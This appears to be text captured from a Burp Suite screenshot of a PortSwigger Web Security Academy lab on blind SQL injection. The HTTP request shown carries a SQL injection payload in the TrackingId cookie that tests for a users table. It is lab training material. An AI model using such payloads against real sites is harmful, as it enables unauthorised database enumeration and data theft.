 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a37004e04c7b0de8484519700e2004d.web-security-academy.net
3 Cookie: TrackingId=ZuzUAS94o7kNYxdY' AND (SELECT 'a' FROM users LIMIT 1)='a'--; session=
nxZGLT8T4GkkE0OybI9hG3D2MuVieIDg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home Back to lab description >>
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories